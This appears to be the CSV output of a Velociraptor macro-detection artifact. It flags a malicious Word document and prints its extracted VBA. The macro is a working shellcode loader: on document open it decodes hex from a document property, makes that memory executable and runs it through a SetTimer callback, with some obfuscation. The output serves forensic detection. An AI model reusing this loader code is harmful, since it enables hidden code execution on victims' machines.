 Exchange.Windows.Applications.OfficeMacros.MacroRaptor
CSV
FullPath Size MacroDetection MacroCode
C:\Sysmon\E73733921
A7386DF8F0130AA8D
E8A8E3A24290D3182
E3BB9392DB6036185
AC2316BB809295E32
8A549247F900DA574
7F7E2057DEF121D2ED
A82CFD7E926A6955C
797D3170000000000
00000000000000000
00000.doc
2687
887
{
"AutoExec"
: true
"Write" :
false
"Execute"
: true
}
{
"Type" : "cls"
"StreamName" : "ThisDocument"
"ModuleName" : "ThisDocument"
"Code" :
"Attribute VB_Name = "ThisDocument" Attribute VB_Base = "1Normal.ThisDocument" Attribute VB_GlobalNameSpace = False Attribute VB_Creatable = False Attribute VB_PredeclaredId =
True Attribute VB_Exposed = True Attribute VB_TemplateDerived = True Attribute VB_Customizable = True #If VBA7 Then Private Declare PtrSafe Function KillTimer Lib "user32"
(ByVal HWnd As LongPtr, ByVal nIDEvent As LongPtr) As LongPtr #Else Private Declare Function SetTimer Lib "user32" Alias "SetTimer" ( ByVal HWnd As Long, ByVal nIDEvent As
Long, ByVal uElapse As Long, ByVal lpTimerFunc As Any) As Long #End If #If VBA7 Then Private Declare PtrSafe Function SetTimer Lib "user32" (ByVal HWnd As LongPtr, ByVal
nIDEvent As LongPtr, ByVal uElapse As LongPtr, ByVal lpTimerFunc As LongPtr) As LongPtr Private Declare PtrSafe Function VirtualProtect Lib "kernel32" (ByVal lpAddress As
LongPtr, ByVal dwSize As LongPtr, ByVal flNewProtect As LongPtr, lpflOldProtect As LongPtr) As LongPtr #Else Private Declare Function VirtualProtect Lib "kernel32" Alias
"VirtualProtect" (ByVal lpAddress As Long, ByVal dwSize As Long, ByVal flNewProtect As Long, lpflOldProtect As Long) As Long Private Declare Function KillTimer Lib "user32"
Alias "KillTimer" ( ByVal HWnd As Long, ByVal nIDEvent As Long) As Long #End If Private Sub Document_Open() Dim content() As Byte #If Win64 Then content =
byteshex(ActiveDocument.BuiltInDocumentProperties("Company").Value) #Else content = byteshex(ActiveDocument.BuiltInDocumentProperties("Category").Value) #End If #If VBA7 Then
Dim v As LongPtr Dim Length As LongPtr Dim shellCode As LongPtr Dim idEvent As LongPtr #Else Dim v As Long Dim Length As Long Dim shellCode As Long Dim idEvent As Long #End If
Length = UBound(content) + 1 shellCode = VarPtr(content(0)) VirtualProtect shellCode, Length, 64, VarPtr(v) GetObject("new:F935DC22-1CF0-11D0-ADB9-
00C04FD58A0B").Environment("Process")("{FCF2382A-4DD7-4FBE-9E77-0EE3DD66379A}") = ActiveDocument.FullName GetObject("new:F935DC22-1CF0-11D0-ADB9-
00C04FD58A0B").Environment("Process")("{1F79AEE7-7F65-4B80-A1C6-E5C90A7BE6CF}") = "RJsEriNA.xUQ" idEvent = SetTimer(0, shellCode, 1, shellCode) WasteTime 1 KillTimer 0, idEvent
GetObject("new:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B").Environment("Process").Remove ("{FCF2382A-4DD7-4FBE-9E77-0EE3DD66379A}") GetObject("new:F935DC22-1CF0-11D0-ADB9-
00C04FD58A0B").Environment("Process").Remove ("{1F79AEE7-7F65-4B80-A1C6-E5C90A7BE6CF}") ReDim content(1) End Sub Sub WasteTime(Finish) Dim NowTick As Long Dim EndTick As Long
EndTick = Timer() + (Finish) Do NowTick = Timer() DoEvents Loop Until NowTick > EndTick End Sub Function substr(s, pos) substr = Mid(s, pos + 1, 1) End Function Function
Length(s) As Long If Int(Rnd(23)) > 2 Then Length = 9000 Else Length = Len(s) End If End Function Function byteshex(s) ReDim tempArray(Length(s) - 1) As Byte Dim i As Long, k
As Long Dim h: h = "&" & "H" For i = 0 To Length(s) - 1 Step 2 k = i / 2 tempArray(k) = CDec(h & substr(s, i) & substr(s, i + 1)) Next byteshex = tempArray End Function "
}